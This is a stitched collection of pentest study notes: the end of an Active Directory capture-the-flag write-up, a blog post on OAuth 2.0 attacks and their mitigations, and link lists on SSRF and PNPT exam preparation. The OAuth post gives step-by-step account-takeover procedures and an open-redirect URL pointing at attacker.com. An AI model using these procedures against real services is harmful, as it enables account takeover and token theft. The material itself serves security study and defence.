DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv6 Address. . . . . . . . . . . : dead:beef::ce(Preferred)
Lease Obtained. . . . . . . . . . : 27 July 2023 06:03:44
Lease Expires . . . . . . . . . . : 27 July 2023 13:03:44
IPv6 Address. . . . . . . . . . . : dead:beef::79e7:5550:1492:3709(Preferred)
Link-local IPv6 Address . . . . . : fe80::79e7:5550:1492:3709%6(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.11.129(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6ca8%6
10.10.10.2
[...]
C:\>whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================= ================ ============================================ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
SEARCH\Domain Admins Group S-1-5-21-271492789-1610487937-1871574529-512 Mandatory group, Enabled by default, Enabled group
[...]
SEARCH\Enterprise Admins Group S-1-5-21-271492789-1610487937-1871574529-519 Mandatory group, Enabled by default, Enabled group
SEARCH\Schema Admins Group S-1-5-21-271492789-1610487937-1871574529-518 Mandatory group, Enabled by default, Enabled group
[...]
```
## Rooted
**root.txt:**
```shell
C:\>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
{Redacted}
```

## Conclusion
What we've learned:
1. Enumerating Active Directory Via LDAP
2. Enumerating Active Directory Via BloodHound
3. Kerberoasting & Cracking TGS Ticket
4. Password Spraying Via CrackMapExec
5. Unprotecting Excel File's Worksheet
6. Cracking Digital Certificates
7. Abusing `ReadGMSAPassword` Right To Read gMSA's Password
8. Abusing `GenericAll` To Reset Domain Admin's Password |
##
#
https://apisecurity.io/issue-136-oauth-2-0-security-checklist-pentesting/
#
##


![Uploading Untitled 14.png…]()

##
https://redsiege.com/tools-techniques/2021/03/hackingoauth/
##
##
#
https://0xw0lf.github.io/hackthebox/2020/08/01/HTB-Oouch/
#
https://github.com/topavankumarj/Vulnerable-OAuth2.0-Application
#
https://book.hacktricks.xyz/pentesting-web/oauth-to-account-takeover
#
##

Dhaval Kapil
BLOG ABOUT PROJECTS CONTACT
Attacking the OAuth Protocol
Feb 17, 2017 • Dhaval Kapil
This post is about developing a secure OAuth 2.0 server, the inherent weaknesses of the protocol, and their mitigation.
Introduction
Recently, I had the opportunity to mentor a fellow student at SDSLabs on a project related to the OAuth 2.0 protocol. It was then that I decided to read the official manual for OAuth 2.0. It took me a few hours to go through the entire document and analyze it.
The OAuth 2.0 protocol itself is insecure. The document specifies some security measures that are optional (which boils down to missing for the casual developer). Apart from that, there are additional loopholes as well. Herein, I try to enumerate the various vulnerabilities of the OAuth 2.0 protocol which I found after reading the standard and a couple of online resources. I suggest mitigation to each of these which might be either following the standard strictly or even changing the standard slightly.
This is aimed to benefit both: developers working with OAuth 2.0 as well as security researchers.
Overview
I’ll be assuming that the reader is familiar with the OAuth 2.0 protocol. There are tons of online resources to read up on this. The reader should also be familiar with basic attacks like CSRF, XSS and open redirect. I’ll be mainly focussing on the Authorization code grant and a little on the Implicit grant. As a refresher, these are the steps involved in an Authorization code grant:
The user requests the client to start the authorization process through the user-agent by issuing a GET request. This happens when the user clicks on ‘Connect’/’Sign in with’ button on the client’s website.
The client redirects the user-agent to the authorization server using the following query parameters:
response_type: code
client_id: The id issued to the client.
redirect_uri(optional): The URI where the authorization server will redirect the response to.
scope(optional): The scope to be requested.
state(recommended): An opaque value to maintain state between the request and callback.
After the user authenticates and grants authorization for requested resources, the authorization server redirects the user-agent to the redirect_uri with the following query parameters:
code: The authorization code.
state: The value passed in the above request.
The client further uses the authorization code to request for an access token(with appropriate client authentication) using the following parameters in the request body:
grant_type: authorization_code
code: The authorization code received earlier.
redirect_uri: The redirect_uri passed in the first request.
Attacks
Now, I’m going to talk about various attacks possible by modifying the above-mentioned requests. I’ll be specifying the assumptions in each of the cases separately.
Attacking the ‘Connect’ request
This attack exploits the first request mentioned above, i.e. the request generated when a user clicks ‘Connect’ or ‘Sign in with’ button. Many websites allow users to connect additional accounts like Google, Facebook, Twitter, etc. using OAuth. An attacker can gain access to the victim’s account on the Client by connecting one of his/her own account(on the Provider).
Steps:
The attacker creates a dummy account with some Provider.
The attacker initiates the ‘Connect’ process with the Client using the dummy account on the Provider, but, stops the redirect mentioned in request 3(in the Authorization code grant flow). i.e. The attacker has granted Client access to his/her resources on the Provider but the Client has not yet been notified.
The attacker creates a malicious webpage simulating the following steps:
Logging out the user on Provider(using CSRF).
Logging in the user on Provider with the credentials of his/her dummy account(using CSRF).
Spoofing the 1st request to connect the Provider account with Client. This can be easily done, as it is just another GET request. It is preferred to do this within an iframe so that the victim is unaware of this.
When the victim visits the attacker’s page, he/she is logged out of Provider and then gets signed in as the dummy account. The ‘Connect’ request is then issued which results in the attacker’s dummy account to be connected with the victim’s account on Client. Note that the victim will not be asked for granting access to the client as the attacker has already approved it in Step 2.
Now, the attacker can log in to the victim’s account on Client by signing in with the dummy account on Provider.
Mitigation
Although the vulnerability exists on the Provider itself(allowing CSRF log in and log out), it is even better to protect the ‘Connect’ page from allowing requests that do not originate from the user. This can be ensured by using a csrf_token within the client to protect the 1st request. The OAuth 2.0 standard should specify this.
Attacking ‘redirect_uri’
Presently, to prevent attackers using arbitrary redirect_uri, many OAuth servers partially match this parameter with a redirect_uri prespecified during client registration. Generally, during registration, the client specifies the domain and only those redirect_uri on that particular domain are allowed. This becomes dangerous when an attacker is able to find a page vulnerable, to say XSS, on the client’s domain. The attacker can subsequently steal authorization_code.
Steps:
The attacker is able to leak data(say through XSS) from a page on the client’s domain: https://client.com/vuln.
The attacker injects Javascript code(if XSS) on that page that sends the URL loaded in the browser(with parameters as well as fragments) to the attacker.
The attacker creates a webpage that forces the user to visit a malicious link such as: https://provider.com/oauth/authorize?client_id=CLIENT_ID&response_type=code&redirect_uri=https%3A%2F%2Fclient.com%2Fvuln
When the victim loads this link, the user-agent is redirected to https://client.com/vuln?code=CODE. This CODE is then sent to the attacker.
The attacker can use this code at his/her end to issue an access token by passing it to the authentic redirect_uri such as https://client.com/oauth/callback?code=CODE.
This attack is even more dangerous if the authorization server supports the Implicit grant. By passing response_type=token, the attacker can steal the token directly.
Mitigation
To prevent the attack for Authorization code grant, OAuth already specifies the following in the standard for an access token request:
The authorization server MUST:
ensure that the “redirect_uri” parameter is present if the “redirect_uri” parameter was included in the initial authorization request as described in Section 4.1.1, and if included ensure that their values are identical.
With this, the attacker will be unable to perform Step 5. The client will request for an access token with authentication_code and authentic redirect_uri which will not match with https://client.com/vuln. Hence, the authorization server will not grant an access token. However, developers rarely take this into consideration. Individually, this does not represent any real threat, but with other vulnerabilities(as mentioned above), this can lead to leaking of access tokens. Note that, this will not prevent attacking authorization servers using Implicit grant.
Another protective measure, which in my opinion is more secure and handles both the above cases is that the authorization server should whitelist a list of redirect_uri. Also, while sanitizing this parameter, exact matches should be made instead of partial matches. Usually, clients have predefined redirect_uri and they rarely need to change them.
CSRF on Authorization response
By performing a Cross Site Request Forgery attack, an attacker can link a dummy account on Provider with victim’s account on Client(as mentioned in the first attack). This attack uses the 3rd request of the Authorization code grant.
Steps:
The attacker creates a dummy account on Provider.
The attacker initiates the ‘Connect’ process with the Client using the dummy account on the Provider, but, stops the redirect mentioned in request 3(in the Authorization code grant flow). i.e. The attacker has granted Client access to his/her resources on the Provider but the Client has not yet been notified. The attacker saves the authorization_code.
The attacker forces the victim to make a request to: https://client.com/<provider>/login?code=AUTH_CODE. This can be easily done by making the victim opening a malicious webpage with any img or script tag with the above URL as src.
If the victim is logged in Client, the attacker’s dummy account is now connected to his/her account.
Now, the attacker can log in to the victim’s account on Client by signing in with the dummy account on Provider.
Mitigation
OAuth 2.0 provides security against such attacks through the state parameter passed in the 2nd and 3rd request. It acts like a CSRF token. The attacker cannot forge a malicious URL without knowing the state which is user session specific. However, in the current implementation of OAuth, this parameter is NOT required and is optional. Developers not well versed with security are susceptible to ignore this.
OAuth 2.0 should force clients to send a state parameter and handle requests that are missing this parameter as ‘error requests’. Proper guidelines should also be given for generating and handling csrf tokens.
Note: Using the state parameter does not prevent the first attack mentioned above(Attacking the ‘Connect’ request).
Reusing an access token - One access_token to rule them all
OAuth 2.0 considers access_token to be independent of any client. All it ensures is that an access_token stored on the authorization server is mapped to appropriate scopes and expiration time. An access token generated for client1 can be used for client2 as well. This poses a danger to clients using the Implicit grant.
Steps:
The attacker creates an authentic client application client1 and registers it with a Provider.
The attacker somehow manages to get the victim use client1. Thereby, he/she has access to the access token of the victim on client1.
Assume that the victim uses client2 which further uses the Implicit grant. In Implicit grant, the authorization server redirects the user-agent to a URL such as: https://client2.com/callback#access_token=ACCESS_TOKEN. The attacker visits this URL with the access_token of the client.
client2 authenticates the attacker as the victim. Hence, a single access token can be used on many different clients that use Implicit grant.
Mitigation
Clients must ensure that the access token being used was indeed issued by them. Some OAuth server like Facebook, provide endpoints to get the __ a particular access_token was issued to: https://graph.facebook.com/app?fields=id&access_token=ACCESS_TOKEN.
Open Redirect in OAuth 2.0
The OAuth 2.0 standard specifies the following guidelines for handling errors in Authorization requests:
If the request fails due to a missing, invalid, or mismatching redirection URI, or if the client identifier is missing or invalid, the authorization server SHOULD inform the resource owner of the error and MUST NOT automatically redirect the user-agent to the invalid redirection URI.
If the resource owner denies the access request or if the request fails for reasons other than a missing or invalid redirection URI, the authorization server informs the client by adding the following parameters to the query component of the redirection URI using the “application/x-www-form-urlencoded” format, per Appendix B:
Some OAuth servers, misinterpret this and interchange the order of the two checks. That is, if the request fails for reasons other than redirection URI, such as invalid scope, the server informs the client by redirecting it to the URL passed by the client without validating it. This makes the OAuth server to serve as an open redirector. A possible URL crafted by the attacker can be https://provider.com/oauth/authorize?response_type=code&client_id=CLIENT_ID&scope=INVALID_SCOPE&redirect_uri=http://attacker.com/.
This vulnerability was once present in Facebook, Microsoft, and Google.
Mitigation
The mitigation is trivial: the authorization server should first validate the redirect_uri parameter and continue accordingly.
Conclusion
In short, while developing an OAuth server, security should be kept in mind. Knowledge about various attack vectors is necessary. The OAuth specification should be updated to enforce the appropriate security measures mentioned above. Oauth by Sakurity is a great improvement over OAuth 2.0.
This list is not complete. If you know of any other attacks or even better ways to mitigate the above-mentioned attacks feel free to comment!
Find me on Github and Twitter
Github logo Twitter logo Linkedin logo Email logo Google+ logo Keybase logo RSS logo
SITEMAP | CONTACT | DISCLAIMER
© 2018 Dhaval Kapil. All rights reserved
|
# AllThingsSSRF
**This is a collection of writeups, cheatsheets, videos, related to SSRF in one single location**
This is currently work in progress I will add more resources as I find them.

### Created By [@jdonsec](https://twitter.com/jdonsec)
---
#### Learn What is SSRF
- [Vickie Li: Intro to SSRF](https://medium.com/swlh/intro-to-ssrf-beb35857771f)
- [Vickie Li: Exploiting SSRFs](https://medium.com/@vickieli/exploiting-ssrfs-b3a29dd7437)
- [Detectfy - What is server side request forgery (SSRF)?](https://blog.detectify.com/2019/01/10/what-is-server-side-request-forgery-ssrf/)
- [What is SSRF By Netsparker](https://www.netsparker.com/blog/web-security/server-side-request-forgery-vulnerability-ssrf/)
- [Hackerone How To: Server-Side Request Forgery(SSRF)](https://www.hackerone.com/blog-How-To-Server-Side-Request-Forgery-SSRF)
- [Nahamsec/Daeken - OWNING THE CLOUT THROUGH SSRF AND PDF GENERATORS](https://docs.google.com/presentation/d/1JdIjHHPsFSgLbaJcHmMkE904jmwPM4xdhEuwhy2ebvo/edit#slide=id.p)
- [Orange Tsai A New Era of SSRF - Exploiting URL Parser in
Trending Programming Languages!](https://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf)
- [Infosec Institute SSRF Introduction](https://resources.infosecinstitute.com/the-ssrf-vulnerability/)
- [SSRF bible](https://repo.zenk-security.com/Techniques%20d.attaques%20%20.%20%20Failles/SSRFbible%20Cheatsheet.pdf)
- [Book of Bugbounty Tips](https://gowsundar.gitbook.io/book-of-bugbounty-tips/ssrf)
- [Cujanovic - SSRF Testing](https://github.com/cujanovic/SSRF-Testing)
- [EdOverflow - Bugbounty-Cheatsheet](https://github.com/EdOverflow/bugbounty-cheatsheet/blob/master/cheatsheets/ssrf.md)
- [@ONsec_lab SSRF pwns: New techniques and stories](https://conference.hitb.org/hitbsecconf2013ams/materials/D1T1%20-%20Vladimir%20Vorontsov%20and%20Alexander%20Golovko%20-%20SSRF%20PWNs%20-%20New%20Techniques%20and%20Stories.pdf)
- [Swissky - Payload All The Things SSRF](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Request%20Forgery)
- [HAHWUL](https://www.hahwul.com/p/ssrf-open-redirect-cheat-sheet.html)
- [Acunetix - What is Server Side Request Forgery(SSRF)?](https://www.acunetix.com/blog/articles/server-side-request-forgery-vulnerability/)
- [xI17dev - SSRF Tips](https://blog.safebuff.com/2016/07/03/SSRF-Tips/)
- [SaN ThosH SSRF - Server Side Request Forgery (Types and ways to exploit it) Part-1](https://medium.com/@madrobot/ssrf-server-side-request-forgery-types-and-ways-to-exploit-it-part-1-29d034c27978)
- [SaN ThosH SSRF — Server Side Request Forgery (Types and ways to exploit it) Part-2](https://medium.com/@madrobot/ssrf-server-side-request-forgery-types-and-ways-to-exploit-it-part-2-a085ec4332c0)
- [AUXY Blog - SSRF in Depth](http://www.auxy.xyz/research/2017/07/06/all-ssrf-knowledge.html)
- [CTF Wiki - SSRF Introduction](https://ctf-wiki.github.io/ctf-wiki/web/ssrf/)
- [Orangetw - CTF SSRF Writeup](https://github.com/orangetw/My-CTF-Web-Challenges/blob/master/README.md#ssrfme)
#### Writeups
- [@leonmugen: SSRF Reading Local Files from DownNotifier server](https://www.openbugbounty.org/blog/leonmugen/ssrf-reading-local-files-from-downnotifier-server/)
- [Fireshell Security Team: SunshineCTF - Search Box Writeup](https://fireshellsecurity.team/sunshinectf-search-box/)
- [SSRF vulnerability via FFmpeg HLS processing](https://medium.com/@valeriyshevchenko/ssrf-vulnerability-via-ffmpeg-hls-processing-f3823c16f3c7)
- [Escalating SSRF to RCE](https://medium.com/cesppa/escalating-ssrf-to-rce-f28c482eb8b9)
- [Exploiting SSRF like a Boss — Escalation of an SSRF to Local File Read!](https://medium.com/@zain.sabahat/exploiting-ssrf-like-a-boss-c090dc63d326)
- [Chris Young: SSRF - Server Side Request Forgery](https://chris-young.net/2018/04/13/ssrf-server-side-request-forgery/)
- [Day Labs: SSRF attack using Microsoft's bing webmaster central](https://blog.0daylabs.com/2015/08/09/SSRF-in-Microsoft-bing/)
- [Elber Andre: SSRF Tips SSRF/XSPA in Microsoft’s Bing Webmaster Central](https://medium.com/@elberandre/ssrf-trick-ssrf-xspa-in-microsofts-bing-webmaster-central-8015b5d487fb)
- [Valeriy Shevchenko: SSRF Vulnerability due to Sentry misconfiguration](https://medium.com/@valeriyshevchenko/ssrf-vulnerability-due-to-sentry-misconfiguration-5e758bdb4e44)
- [Vickie Li: Bypassing SSRF Protection](https://medium.com/@vickieli/bypassing-ssrf-protection-e111ae70727b)
- [Vickie Li: SSRF in the Wild](https://medium.com/swlh/ssrf-in-the-wild-e2c598900434)
- [Tug Pun: From SSRF to Local File Disclosure](https://medium.com/@tungpun/from-ssrf-to-local-file-disclosure-58962cdc589f)
- [Neeraj Sonaniya: Reading Internal Files using SSRF vulnerability](https://medium.com/@neerajedwards/reading-internal-files-using-ssrf-vulnerability-703c5706eefb)
- [Pratik yadav: Ssrf to Read Local Files and Abusing the AWS metadata](https://medium.com/@pratiky054/ssrf-to-read-local-files-and-abusing-the-aws-metadata-8621a4bf382)
- [Shorebreak Security: SSRF’s up! Real World Server-Side Request Forgery (SSRF)](https://www.shorebreaksecurity.com/blog/ssrfs-up-real-world-server-side-request-forgery-ssrf/)
- [Hack-Ed: A Nifty SSRF Bug Bounty Write Up](https://hack-ed.net/2017/11/07/a-nifty-ssrf-bug-bounty-write-up/)
- [abcdsh Asis 2019 Quals - Baby SSRF](https://abcdsh.blogspot.com/2019/04/writeup-asis-2019-quals-baby-ssrf.html)
- [W00troot: How I found SSRF on TheFacebook.com](https://w00troot.blogspot.com/2017/12/how-i-found-ssrf-on-thefacebookcom.html)
- [Deepak Holani: Server Side Request Forgery(SSRF){port issue hidden approch }](https://medium.com/@w_hat_boy/server-side-request-forgery-ssrf-port-issue-hidden-approch-f4e67bd8cc86)
- [Brett Buerhaus: SSRF Writeups](https://buer.haus/tag/ssrf/)
- [GeneralEG: Escalating SSRF to RCE](https://generaleg0x01.com/2019/03/10/escalating-ssrf-to-rce/)
- [Coen Goedegebure: How I got access to local AWS info via Jira](https://www.coengoedegebure.com/how-i-got-access-to-local-aws-info-via-jira/)
- [Corben Leo: Hacking the Hackers: Leveraging an SSRF in HackerTarget](https://www.corben.io/hackertarget/)
- [Orange Tsai: How I Chained 4 vulnerabilities on GitHub Enterprise, From SSRF Execution Chain to RCE!](https://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html)
- [Peter Adkins: Pivoting from blind SSRF to RCE with HashiCorp Consul](https://www.kernelpicnic.net/2017/05/29/Pivoting-from-blind-SSRF-to-RCE-with-Hashicorp-Consul.html)
- [pwntester: hackyou2014 Web400 write-up](http://www.pwntester.com/tag/ssrf/)
- [Azure Assassin Alliance SSRF Me](https://ctftime.org/writeup/16067)
- [003Random’s Blog: H1-212 CTF ~ Write-Up](https://poc-server.com/blog/2017/11/20/h1-212-ctf-write-up/)
- [Bubounty POC SSRF Bypass in private website](https://bugbountypoc.com/ssrf-bypass-in-private-website/)
- [Peerlyst: Top SSRF Posts](https://www.peerlyst.com/tags/ssrf)
- [Elber "f0lds" Tavares: $1.000 SSRF in Slack](https://fireshellsecurity.team/1000-ssrf-in-slack/)
- [Kongweinbin: Write-up for Gemini Inc: 1](https://kongwenbin.com/write-up-for-gemini-inc-1/#more-1548)
- [LiveOverFlow: SSRF targeting redis for RCE via IPv6/IPv4 address embedding chained with CLRF injection in the git:// protocol.](https://liveoverflow.com/gitlab-11-4-7-remote-code-execution-real-world-ctf-2018/)
- [GitLab SSRF in project integrations (webhook)](https://gitlab.com/gitlab-org/gitlab-ce/issues/53242)
- [Maxime Leblanc: Server-Side Request Forgery (SSRF) Attacks - Part 1: The basics](https://medium.com/poka-techblog/server-side-request-forgery-ssrf-attacks-part-1-the-basics-a42ba5cc244a)
- [Maxime Leblanc: Server-Side Request Forgery (SSRF) Attacks — Part 2: Fun with IPv4 addresses](https://medium.com/poka-techblog/server-side-request-forgery-ssrf-attacks-part-2-fun-with-ipv4-addresses-eb51971e476d)
- [Maxime Leblanc: Server-Side Request Forgery (SSRF) — Part 3: Other advanced techniques](https://medium.com/poka-techblog/server-side-request-forgery-ssrf-part-3-other-advanced-techniques-3f48cbcad27e)
- [Maxime Leblanc: Privilege escalation in the Cloud: From SSRF to Global Account Administrator](https://medium.com/poka-techblog/privilege-escalation-in-the-cloud-from-ssrf-to-global-account-administrator-fd943cf5a2f6)
- [Asterisk Labs: Server-side request forgery in Sage MicrOpay ESP](https://labs.asteriskinfosec.com.au/tag/ssrf/)
- [EdOverflow: Operation FGTNY 🗽 - Solving the H1-212 CTF](https://edoverflow.com/2017/h1-212-ctf/)
- [Alyssa Herrera: Piercing the Veil: Server Side Request Forgery to NIPRNet access](https://medium.com/bugbountywriteup/piercing-the-veil-server-side-request-forgery-to-niprnet-access-c358fd5e249a)
- [Alyssa Herrera: Wappalyzer SSRF Write up](https://medium.com/@alyssa.o.herrera/wappalyzer-ssrf-write-up-2dab4df064ae)
- [Contribution by $root: Whomai - Harsh Jaiswal: Vimeo SSRF with code execution potential.](https://medium.com/@rootxharsh_90844/vimeo-ssrf-with-code-execution-potential-68c774ba7c1e)
- [Agarri: Server-side browsing considered harmful](https://www.agarri.fr/docs/AppSecEU15-Server_side_browsing_considered_harmful.pdf)
#### Hackerone Reports
- [#223203 SVG Server Side Request Forgery (SSRF)](https://hackerone.com/reports/223203)
- [115857 SSRF and local file read in video to gif converter](https://hackerone.com/reports/115857)
- [237381 SSRF and local file disclosure in https://wordpress.com/media/videos/ via FFmpeg HLS processing](https://hackerone.com/reports/237381)
- [228377 SSRF in upload IMG through URL](https://hackerone.com/reports/228377)
- [302885 ImageMagick GIF coder vulnerability leading to memory disclosure](https://hackerone.com/reports/302885)
- [392859 Sending Emails from DNSDumpster - Server-Side Request Forgery to Internal SMTP Access](https://hackerone.com/reports/392859)
- [395521 SSRF vulnerability on proxy.duckduckgo.com (access to metadata server on AWS)](https://hackerone.com/reports/395521)
- [285380 www.threatcrowd.org - SSRF : AWS private key disclosure](https://hackerone.com/reports/285380)
- [287762 SSRF protection bypass](https://hackerone.com/reports/287762)
- [115748 SSRF in https://imgur.com/vidgif/url](https://hackerone.com/reports/115748)
- [508459 SSRF in webhooks leads to AWS private keys disclosure](https://hackerone.com/reports/508459)
- [643622 SSRF In Get Video Contents](https://hackerone.com/reports/643622)
- [398641 D0nut: SSRF on duckduckgo.com/iu/](https://hackerone.com/reports/398641https://hackerone.com/reports/398641)
- [398799 Jobert Abma (jobert): Unauthenticated blind SSRF in OAuth Jira authorization controller](https://hackerone.com/reports/398799)
- [369451 Dylan Katz (plazmaz): SSRF in CI after first run](https://hackerone.com/reports/369451)
- [341876 André Baptista (0xacb): SSRF in Exchange leads to ROOT access in all instances](https://hackerone.com/reports/341876)
- [374737 ruvlol (ruvlol): Blind SSRF on errors.hackerone.net due to Sentry misconfiguration](https://hackerone.com/reports/374737)
- [386292 Elb (elber): Bypass of the SSRF protection in Event Subscriptions parameter](https://hackerone.com/reports/386292)
- [411865 Robinooklay: Blind SSRF at https://chaturbate.com/notifications/update_push/](https://hackerone.com/reports/411865)
- [517461 Ninja: Blind SSRF/XSPA on dashboard.lob.com + blind code injection](https://hackerone.com/reports/517461)
- [410882 Steven Seeley: Vanilla Forums domGetImages getimagesize Unserialize Remote Code Execution Vulnerability (critical)](https://hackerone.com/reports/410882)
- [395521 Predrag Cujanović: SSRF vulnerability on proxy.duckduckgo.com (access to metadata server on AWS)](https://hackerone.com/reports/395521)
- [223203 floyd: SVG Server Side Request Forgery (SSRF)](https://hackerone.com/reports/223203)
- [301924 jax: SSRF vulnerability in gitlab.com webhook](https://hackerone.com/reports/301924)
- [204513 Skansing: Infrastructure - Photon - SSRF](https://hackerone.com/reports/204513)
- [115748 Eugene Farfel: SSRF in https://imgur.com/vidgif/url](https://hackerone.com/reports/115748)
- [263169 Tung Pun: New Relic - Internal Ports Scanning via Blind SSRF](https://hackerone.com/reports/263169)
- [280511 Suresh Narvaneni: Server Side Request Forgery on JSON Feed](https://hackerone.com/reports/280511)
- [281950 Tung Pun: Infogram - Internal Ports Scanning via Blind SSRF](https://hackerone.com/reports/281950)
- [289187 Predrag Cujanović: DNS pinning SSRF](https://hackerone.com/reports/289187)
- [288183 Dr.Jones: SSRF bypass for https://hackerone.com/reports/285380 (query AWS instance)](https://hackerone.com/reports/288183)
- [288537 e3xpl0it: Server Side Request Forgery protection bypass № 2](https://hackerone.com/reports/288537)
- [141304 ylujion: Blind SSRF on synthetics.newrelic.com](https://hackerone.com/reports/141304)
- [128685 Nicolas Grégoire: SSRF on testing endpoint](https://hackerone.com/reports/128685)
- [145524 paglababa: Server side request forgery (SSRF) on nextcloud implementation.](https://hackerone.com/reports/145524)
- [115857 Slim Shady: SSRF and local file read in video to gif converter](https://hackerone.com/reports/115857)
#### Videos/POC
- [Black Hat: Viral Video - Exploiting SSRF in Video Converters](https://www.youtube.com/watch?v=tZil9j7TTps&feature=youtu.be)
- [Hackerone: Hacker101 - SSRF](https://www.youtube.com/watch?v=66ni2BTIjS8)
- [Bugcrowd University: Server Side Request Forgery](https://www.bugcrowd.com/resources/webinars/server-side-request-forgery/)
- [Muhammad Junaid: Yahoo SSRF and Local File Disclosure via FFmpeg](https://www.youtube.com/watch?v=3Z_f69OIQuw)
- [Muhammad Junaid: Flickr (Yahoo!) SSRF and Local File Disclosure](https://www.youtube.com/watch?v=v3YQqTb5geU)
- [Corben Leo: SMTP Access via SSRF in HackerTarget API](https://www.youtube.com/watch?v=F_sC_OrSkIc)
- [Nikhil Mittal: HootSuite SSRF Vulnerability POC](https://www.youtube.com/watch?v=L9bGSNmlJXU)
- [Hack In The Box Security Conference: HITBGSEC 2017 SG Conf D1 - A New Era Of SSRF - Exploiting Url Parsers - Orange Tsai](https://www.youtube.com/watch?v=D1S-G8rJrEk)
- [Crazy Danish Hacker: Server-Side Request Forgery (SSRF) - Web Application Security Series #1](https://www.youtube.com/watch?v=K_ElxRc9LLk)
- [LiveOverFlow: PHP include and bypass SSRF protection with two DNS A records - 33c3ctf list0r (web 400)](https://www.youtube.com/watch?v=PKbxK2JH23Y)
- [Nahamsec: Owning the Clout through SSRF & PDF Generators - Defcon 27 - (SSRF on ads.snapchat.com)](https://www.youtube.com/watch?v=Gcab8sLBmnk)
- [Tutorials Point (India) Pvt. Ltd: Penetration Testing - Server Side Request Forgery (SSRF)](https://www.youtube.com/watch?v=_IVjvNelzMw)
- [Hack In The Box Security Conference: HITBGSEC 2017 SG Conf D1 - A New Era Of SSRF - Exploiting Url Parsers - Orange Tsai](https://www.youtube.com/watch?v=D1S-G8rJrEk)
- [AppSec EU15 - Nicolas Gregoire - Server-Side Browsing Considered Harmful](https://www.youtube.com/watch?v=8t5-A4ASTIU)
#### Tools
- [Bcoles - SSRF Proxy](https://bcoles.github.io/ssrf_proxy/)
- [Daeken - SSRFTest](https://github.com/daeken/SSRFTest)
- [Daeken - httptrebind](https://github.com/daeken/httprebind)
#### CTF/Labs
- [Bugbounty Notes SSRF Challenge](https://www.bugbountynotes.com/challenge?id=33)
- [Portswigger SSRF labs](https://portswigger.net/web-security/ssrf)
- [m6a-UdS SSRF Lab](https://github.com/m6a-UdS/ssrf-lab)
- [Pentester Lab Pro account: Essential: Server Side Request Forgery 01](https://pentesterlab.com/exercises/ssrf_01/course)
- [Pentester Lab Pro account: Essential: Server Side Request Forgery 02](https://pentesterlab.com/exercises/ssrf_02/course)
- [Pentester Lab Pro account: Essential: Server Side Request Forgery 03](https://pentesterlab.com/exercises/ssrf_03/course)
- [Pentester Lab Pro account: Essential: Server Side Request Forgery 04](https://pentesterlab.com/exercises/ssrf_04/course)
- [Se8S0n SSRF Lab Guide](https://se8s0n.github.io/2019/05/19/SSRF-LABS%E6%8C%87%E5%8D%97/)
|
# PNPT-Preparation-Guide (Unofficial)
PNPT Exam Preparation - TCM Security
## OSINT/Information Gathering
### https://academy.tcm-sec.com/p/osint-fundamentals
### https://osintframework.com/
### https://github.com/jivoi/awesome-osint
### https://github.com/tracelabs/awesome-osint
### https://github.com/lockfale/OSINT-Framework
### https://github.com/topics/information-gathering
### https://www.kyylee.com/oscp-notes/active-information-gathering
### https://github.com/s0wr0b1ndef/Offsec-Exam-Cheatsheet/blob/master/Info%20Gathering.md
### https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/
### https://www.securitymadesimple.org/cybersecurity-blog/active-vs-passive-cyber-reconnaissance-in-information-security
### https://www.youtube.com/watch?v=eIdVtCQSa3s
### https://www.youtube.com/watch?v=jg33HUfgTaI
### https://www.dummies.com/test-prep/passive-information-gathering-for-pentesting/
### https://www.dummies.com/test-prep/active-information-gathering-for-pentesting/
### https://academy.osintcombine.com/p/tracelabstraining
### https://literacybasics.ca/strategic-planning/strategic-planning-assesssment/overview-and-information-gathering-tools/
### https://linuxhint.com/best-information-gathering-tools-in-kali-linux/
### https://www.udemy.com/course/information-hacking/
### https://www.udemy.com/course/the-art-of-reconnaissance-information-gathering-techniques/
### https://www.udemy.com/course/information-gathering-phase-1-of-cyber-security/
### https://github.com/BullsEye0/dorks-eye
### https://www.exploit-db.com/google-hacking-database
### https://securitytrails.com/blog/google-hacking-techniques
### https://github.com/leonjza/awesome-nmap-grep
### https://github.com/paralax/awesome-internet-scanning
### https://nmap.org/
## Exam Report Writer
### https://www.youtube.com/watch?v=OKN5pUgQKIM
### https://www.youtube.com/watch?v=EOoBAq6z4Zk
### https://www.youtube.com/watch?v=NEz4SfjjwvU
### https://cobalt.io/blog/how-to-write-an-effective-pentest-report-vulnerability-reports
### https://www.tutorialspoint.com/penetration_testing/penetration_testing_report_writing.htm
### https://www.sans.org/white-papers/33343/
### https://www.hebergementwebs.com/penetration-test-tutorial/penetration-testing-report-writing
### https://searchsecurity.techtarget.com/tip/3-tips-for-writing-a-quality-penetration-testing-report
## My Social Medias
### https://www.linkedin.com/in/joas-antonio-dos-santos
### https://twitter.com/C0d3Cr4zy
## Web Application PenTest
### https://github.com/PacktPublishing/Mastering-Modern-Web-Penetration-Testing
### https://github.com/infoslack/awesome-web-hacking
### https://github.com/qazbnm456/awesome-web-security
### https://github.com/wtsxDev/List-of-web-application-security/blob/master/README.md
### https://github.com/kaiiyer/web-app-pentesting
### https://portswigger.net/web-security
### https://github.com/CyberSecurityUP/eWPTX-Preparation
### https://github.com/hahwul/WebHackersWeapons
### https://github.com/thehackingsage/hacktronian
### https://www.mindmeister.com/pt/1746180947/web-vulnerability-by-joas-antonio
## Vulnerability Scanning and Exploitation
### https://github.com/enaqx/awesome-pentest
### https://github.com/Muhammd/Awesome-Pentest
### https://githubmemory.com/repo/vip2ip/awesome-pentester
### https://github.com/S3cur3Th1sSh1t/Pentest-Tools
### https://github.com/We5ter/Scanners-Box
### https://github.com/skavngr/rapidscan
### https://www.openvas.org/
### https://www.zaproxy.org/
## Pivoting - Windows/Linux
